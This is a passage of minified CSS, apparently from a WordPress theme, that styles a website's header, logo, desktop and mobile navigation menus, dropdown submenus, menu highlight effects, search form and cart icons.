.menu-icons-wrapper .search a span,.menu-icons-wrapper .cart a span,#main-menu ul li.menu-item-simple-parent ul li a .fa,#main-menu .megamenu-child-container>ul.sub-menu>li>a .menu-item-description{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.top-bar{clear:both;float:left;line-height:50px;margin:0;max-height:50px;padding:0;position:relative;width:100%;z-index:99999}.top-bar .dt-sc-button{margin-top:5px;letter-spacing:1px;font-weight:700}.top-bar .dt-sc-vertical-small-separator{position:relative;top:2px}.top-bar-right .dt-sc-vertical-small-separator{margin:0 15px}.top-bar .language{float:left;margin:0;padding:0 20px 0 0;position:relative}.top-bar .language img{margin:0 10px 0 0;vertical-align:middle;position:relative;top:-1px}.top-bar .language:before{content:"\f107";position:absolute;font-family:FontAwesome;font-size:14px;right:0;top:0;bottom:0;margin:auto}.dt-no-header-builder-content.dt-no-header-tradent .menu-container{float:right}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:before,.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{content:"";width:100%;height:100%;position:absolute;right:100%;background-color:#05305c;top:0}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{left:100%}.dt-no-header-builder-content .no-header-top{background-color:#05305c;margin:0;max-height:40px;padding:5px 10px 10px 20px;position:relative}.dt-no-header-builder-content .no-header-top>span{font-weight:lighter;color:#fff}#header-wrapper{float:left;margin:0 0 35px;padding:0;width:100%}#header{float:left;margin:0;padding:0;position:relative;width:100%}.dt-no-header-builder-content .no-header{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:15px 0}.dt-no-header-builder-content.aligncenter .no-header{padding-bottom:0;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-ms-justify-content:center;justify-content:center;flex-direction:column}.dt-no-header-builder-content .no-header .no-header-logo h2{margin:10px 0}.no-header-menu.dt-header-menu{width:100%}#header .dt-header-tpl>.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner,#header .dt-header-tpl>.vc_row .vc_row.vc_row-flex.vc_inner>.vc_column_container>.vc_column-inner{z-index:auto}#header .dt-header-tpl .vc_row[data-vc-full-width]{overflow:visible}#header.header-top-relative{position:relative}.no-breadcrumb.page-with-slider #header.header-top-absolute{position:absolute;z-index:1}body:not(.no-breadcrumb) #header.header-top-absolute .dt-header-tpl{margin-top:35px}#header.bottom-header{display:table-footer-group;float:none}#header.bottom-header~#slider{display:table-header-group;float:none}.no-header-menu ul li.current_page_ancestor>a,.no-header-menu ul li ul.sub-menu li.current_page_ancestor>a{background:0 0}.dt-logo-container{font-size:0;line-height:0;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.dt-logo-container.logo-align-center{text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dt-logo-container.logo-align-right{text-align:right;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.dt-logo-container a{color:inherit}.dt-logo-container a img{display:inline-block;vertical-align:middle}.dt-logo-container a span{clear:both;display:block}.dt-logo-container a span~span{margin-top:-1px}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu{background-color:rgba(0,0,0,.035);border-bottom:1px solid #ededed;margin-top:15px;position:relative;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{background:inherit;content:"";border-width:inherit;border-style:inherit;border-color:inherit;height:auto;position:absolute;top:0;bottom:-1px;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before{right:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{left:100%}.no-header-menu,.dt-header-menu,.no-header-menu ul,.dt-header-menu .dt-primary-nav,.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{display:inline-block;font-size:0;line-height:0}.dt-no-header-builder-content:not(.aligncenter) .no-header .no-header-logo~.no-header-menu{padding-left:20px}.no-header-menu ul,.dt-header-menu .dt-primary-nav{margin:0;padding:0;width:100%}.dt-no-header-builder-content.aligncenter .no-header .no-header-menu>ul,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu .dt-primary-nav{text-align:center}.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{line-height:normal;margin:0 2px;padding:0;position:relative}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu>li{font-size:15px;line-height:normal;font-weight:600}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{display:inline-block;padding:10px;vertical-align:middle}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu{background-color:#fff;margin:0;opacity:0;padding:0;left:0;top:100%;visibility:hidden;z-index:2;-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.25);box-shadow:0 0 15px 1px rgba(0,0,0,.25);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu{position:absolute;width:220px}.dt-header-menu ul.dt-primary-nav li.has-mega-menu{position:static}.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu,.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu>li{display:block;font-size:14px;margin:0 auto;position:absolute;left:0;right:0}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li{margin:0}.no-header-menu ul li ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li ul.sub-menu{left:100%;top:0}.no-header-menu ul li:last-child>ul.children,.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu{left:auto;right:0}.no-header-menu ul li:last-child>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{width:100%}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{color:#111}.no-header-menu ul li:hover>ul.children,.dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{opacity:1;visibility:visible}.mobile-nav-container .menu-trigger>i:before{content:"\f0c9";font-family:FontAwesome;font-size:14px;font-style:normal}.mobile-nav-container .menu-trigger>i,.mobile-nav-container .menu-trigger>span{display:inline;padding:0 5px}.mobile-menu,.mobile-menu ul.dt-primary-nav,.mobile-menu ul.dt-primary-nav li{display:block;margin:0;padding:0;text-align:left}.mobile-menu .dt-primary-nav li a{border-style:solid;border-width:1px 0 0;color:initial;display:block;padding:5px 15px}.mobile-menu .dt-primary-nav>li>a,.mobile-menu .dt-primary-nav>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>ul>li>a{height:42px;line-height:42px;padding-top:0;padding-bottom:0}.mobile-menu ul.dt-primary-nav{padding-top:50px}.mobile-menu,.mobile-menu>ul,.mobile-menu ul.sub-menu{background:#fff;height:100%;margin:0;padding:0;overflow-y:visible;overflow-x:hidden;position:fixed;right:0;top:0;width:100%;z-index:4;transform:translateX(0);transition:transform .3s}.mobile-menu{max-width:260px;opacity:0;visibility:hidden;z-index:99;transform:translateX(100%);transition:transform .25s,visibility 0s .3s,opacity .25s}.mobile-nav-offcanvas-right .mobile-menu{right:0}.mobile-nav-offcanvas-left .mobile-menu{left:0;right:auto;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mobile-menu.is-hidden,.mobile-menu ul.is-hidden{-webkit-transform:translateX(100%);transform:translateX(100%)}.mobile-menu.nav-is-visible{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .25s,visibility 0s 0s;transition:transform .25s,visibility 0s 0s}.mobile-menu ul.sub-menu,.mobile-menu ul li.menu-item-object-dt_mega_menus,.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section,.mobile-menu .wpb_column{width:100%!important}.mobile-menu ul.sub-menu{left:auto!important;right:auto!important}.mobile-menu ul.sub-menu li{float:left;width:100%}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section{background:0 0!important;border:0!important;margin:0;left:0!important;padding-left:0!important;padding-right:0!important;-webkit-border-radius:0!important;border-radius:0!important}.mobile-menu .wpb_column{margin:0}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section>.vc_row,.mobile-menu .dt-custom-nav-wrapper[data-default-style=none][data-hover-style=none]:not(.inline-horizontal)>div{margin-left:0;margin-right:0}.mobile-menu .menu-item-has-children>a,.mobile-menu ul.dt-primary-nav li.go-back a,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a{position:relative}.mobile-menu ul.dt-primary-nav li.go-back a{height:100%;padding:0}.mobile-menu ul.dt-primary-nav li.go-back,.mobile-menu ul.dt-primary-nav li.close-nav{display:inline-block;height:50px;width:100%}.mobile-menu ul.dt-primary-nav li.close-nav{border:0!important;line-height:50px;position:absolute;top:0;right:0;z-index:5;text-align:center;width:50px;cursor:pointer}.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after{background-color:#222;content:"";height:35%;margin:auto;position:absolute;bottom:0;left:0;right:0;top:0;width:2px}.mobile-menu ul.dt-primary-nav li.close-nav:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.go-back a:before,.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:before,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{display:inline-block;position:absolute;top:50%;width:15px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mobile-menu ul.dt-primary-nav li.go-back a:before{content:"\f104";font-family:FontAwesome;font-size:25px;height:50px;line-height:50px;left:15px;text-align:center}.mobile-menu .menu-item-has-children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before{content:"\f105";font-family:FontAwesome;font-size:25px;height:42px;line-height:42px;right:12px;text-align:center}.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{content:"";background-color:currentColor;height:2px;opacity:0;visibility:hidden}.mobile-menu ul.dt-primary-nav li.go-back a:hover:before{left:10px}.mobile-menu .menu-item-has-children>a:hover:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:before{right:8px}.mobile-menu ul.dt-primary-nav li.go-back a:after{left:25px}.mobile-menu ul.dt-primary-nav li.go-back a:hover:after{left:15px}.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{right:18px}.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{right:12px}.mobile-menu .dt-custom-nav li a:before,.mobile-menu .dt-custom-nav li a:after,.mobile-menu .dt-custom-nav li a span:before,.mobile-menu .dt-custom-nav li a span:after{content:none!important}.mobile-menu .dt-custom-nav li a,.mobile-menu .dt-primary-nav li .dt-custom-nav li a{border-style:none;border-width:0!important;border-radius:0!important}.mobile-menu .dt-custom-nav li{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.075);box-shadow:0 1px 0 0 rgba(0,0,0,.075)}.mobile-menu .dt-custom-nav li:last-child{-webkit-box-shadow:none;box-shadow:none}.mobile-menu .hr-skew-link-style ul>li>a{margin-bottom:0}.mobile-menu .vc_row{margin:0;padding-left:0!important;padding-right:0!important}.mobile-menu .wpb_column,.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{margin:0!important}.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:15px!important;padding-right:15px!important}.mobile-menu .wpb_column .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:0!important;padding-right:0!important}.flex-col-elements-inline-middle .mobile-menu .dt-custom-nav-wrapper.left .dt-custom-nav{width:100%}.overlay{background-color:rgba(0,0,0,.5);cursor:pointer;height:100%;top:0;left:0;opacity:0;position:fixed;visibility:hidden;width:100%;z-index:98;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s}.overlay.is-visible,.mobile-menu ul.dt-primary-nav li.go-back a:hover:after,.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{opacity:1;visibility:visible}.mobile-menu ul.dt-primary-nav li.close-nav,.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after,.mobile-menu ul.dt-primary-nav li a,.mobile-menu ul.dt-primary-nav li a:before,.mobile-menu ul.dt-primary-nav li a:after,.mobile-menu .dt-custom-nav li,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.mobile-menu ul.dt-primary-nav li.see-all a{background-color:rgba(0,0,0,.05)}.mobile-menu .dt-primary-nav li a{border-color:rgba(0,0,0,.06)}.mobile-menu ul.dt-primary-nav li.see-all a{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.06);box-shadow:0 1px 0 0 rgba(0,0,0,.06)}.mobile-menu .dt-custom-nav li a:not(:hover),.mobile-menu .dt-custom-nav li a:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li a:hover{background-color:transparent!important;color:#000!important}.mobile-menu .dt-custom-nav li:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover{background-color:#000!important}.mobile-menu .dt-custom-nav li:hover>a,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover>a{color:#fff!important}.mobile-menu .dt-sc-dark-bg h1,.mobile-menu .dt-sc-dark-bg h2,.mobile-menu .dt-sc-dark-bg h3,.mobile-menu .dt-sc-dark-bg h4,.mobile-menu .dt-sc-dark-bg h5,.mobile-menu .dt-sc-dark-bg h6,.mobile-menu .dt-sc-dark-bg p{color:#000!important}.mobile-menu ul.sub-menu::-webkit-scrollbar{background-color:#f1f1f1;width:5px}.mobile-menu ul.sub-menu::-webkit-scrollbar-track,.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{-webkit-box-shadow:0 0 6px rgba(0,0,0,.3) inset;box-shadow:0 0 6px rgba(0,0,0,.3) inset}.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:5px}.dt-header-menu.left{float:left}.dt-header-menu.center{display:table;margin-left:auto;margin-right:auto}.dt-header-menu.right{float:right}.flex-col-elements-inline-middle .dt-header-menu.left{display:table;margin-right:auto}.flex-col-elements-inline-middle .dt-header-menu.center{display:table;margin-left:0;margin-right:0}.flex-col-elements-inline-middle .dt-header-menu.right{display:table;margin-left:auto}.dt-header-menu.gap_none .dt-primary-nav li{margin:0}.dt-header-menu.gap_1 .dt-primary-nav li{margin:0 1px 0 0}.vc_row.vc_row-flex>.vc_column_container .dt-header-menu.justify{display:inline-block}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li{line-height:70px}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li>a{line-height:inherit}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li ul.sub-menu{line-height:normal}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-left>.menu-item-icon{padding-right:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon{padding-left:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon~span{float:left}.dt-header-menu ul.dt-primary-nav>li>a,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span{position:relative}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after{content:""}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-style:solid;height:2px;margin-left:auto;margin-right:auto;pointer-events:none;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-style:solid;border-color:transparent;border-width:6px;margin:0 auto;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-bottom-width:0;border-top-color:inherit;top:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-top-color:currentColor;top:-1px}.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-width:0;border-top-color:inherit;top:100%}.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-top-width:0;border-bottom-color:inherit;bottom:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-color:currentColor;bottom:-1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after{border-width:0 0 2px;bottom:0}.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before{border-width:2px 0 0;top:0}.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before{border-width:0 0 2px;margin:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before{border-width:2px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{border-width:0 0 1px;bottom:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{bottom:1px}.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{border-width:1px 0 0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{top:1px}.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-width:1px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{bottom:1px;top:1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before{width:75%}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li:hover>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current_page_item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-page-ancestor>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-ancestor>a>span:before{width:100%}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after{border-color:#ccc;border-style:solid;border-width:0 1px 0 0;height:15px;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:-2px;top:0;width:1px}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after{right:-3px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li:last-child>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li:last-child>a>span:after{display:none}.dt-header-menu ul.dt-primary-nav>li,.dt-header-menu ul.dt-primary-nav>li a,.dt-header-menu ul.dt-primary-nav>li>a:before,.dt-header-menu ul.dt-primary-nav>li>a:after,.dt-header-menu ul.dt-primary-nav>li a>span,.dt-header-menu ul.dt-primary-nav>li a>span:before{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu.dt-header-menu ul.dt-primary-nav>li.current_page_item>a .search-module{display:inline-block;text-align:center}.menu-icons-wrapper{margin:0 5px;padding:5px 0}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;margin:0 5px;text-align:center;width:25px}.menu-icons-wrapper.rounded-icons .search,.menu-icons-wrapper.rounded-icons .cart{margin:0 5px}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a{font-size:14px}.menu-icons-wrapper.rounded-icons .search a span,.menu-icons-wrapper.rounded-icons .cart a span{height:38px;line-height:40px;text-align:center;width:38px;-webkit-border-radius:50%;border-radius:50%}.menu-icons-wrapper .top-menu-search-container{display:none;position:absolute;right:50%;top:100%;width:250px;z-index:9}.menu-icons-wrapper .top-menu-search-container.show-top-menu-search{display:block}.menu-icons-wrapper .top-menu-search-container .search-form label span{display:none}.menu-icons-wrapper .top-menu-search-container .search-form input[type=submit]{text-indent:-9999px}.menu-icons-wrapper .top-menu-search-container .search-form input[type=search]{padding-right:30px;text-transform:none}.menu-icons-wrapper .cart sup{width:15px;height:15px;line-height:15px;text-align:center;font-size:9px;font-weight:700;color:#fff;border-radius:50%;position:relative;top:-8px;left:-9px;display:inline-block}#searchform{border:1px solid;display:inline-block;margin:0;max-width:250px;position:relative}#searchform:before{content:"\f002";font-family:FontAwesome;font-size:14px}#searchform input[type=text]{border:0;background:0 0;font-size:12px;padding:12px 45px 12px 15px;text-transform:uppercase;width:220px}#searchform label span{display:none}#searchform input[type=submit]{background:0 0;cursor:pointer;margin:0;padding:0;text-indent:-9999px;z-index:1}#searchform .dt-search-icon{background-color:red;color:#fff;height:inherit;opacity:0;left:100%;visibility:hidden;z-index:-1;-webkit-transform:translateX(-100%);transform:translateX(-100%)}#searchform .dt-search-icon span{display:block;height:100%;width:100%}#searchform .dt-search-icon span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#searchform:before,#searchform input[type=submit],#searchform .dt-search-icon{height:inherit;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:0;top:0;text-align:center;width:45px}#searchform:before{height:0;line-height:0}#searchform:hover .dt-search-icon{opacity:1;visibility:visible;-webkit-transform:translateX(1px);transform:translateX(1px)}.simple-header-search #searchform .dt-search-icon,.overlay-header-search #searchform .dt-search-icon{display:none}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:100%}.search-module.slide-down-header-search{height:100%}.search-module.slide-down-header-search #searchform,.search-module.slide-down-header-search #searchform input[type=text]{width:100%}.search-module.slide-down-header-search .menu-icons-wrapper,.search-module.slide-down-header-search .menu-icons-wrapper .search,.search-module.slide-down-header-search 